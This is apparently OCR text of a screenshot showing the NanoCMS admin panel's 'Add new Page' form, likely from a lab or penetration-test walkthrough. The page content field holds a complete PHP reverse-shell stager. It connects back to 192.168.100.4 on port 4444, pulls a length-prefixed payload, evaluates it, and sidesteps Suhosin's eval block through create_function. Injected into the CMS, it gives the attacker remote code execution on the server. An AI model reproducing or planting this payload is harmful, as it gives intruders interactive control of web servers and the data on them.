 192.168.100.9/~andy/data/nanoadmin.php?action=addpage
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Add new Page
Page Title test Add Page
Categories Sidebar Other-Pages Top-Navigation Footer-Right
Content
<?php /**/ error_reporting(0); $ip = '192.168.100.4'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type
= 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break;
} if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); }
die();
Add Page
© Kalyan Chakravarthy | NanoCMS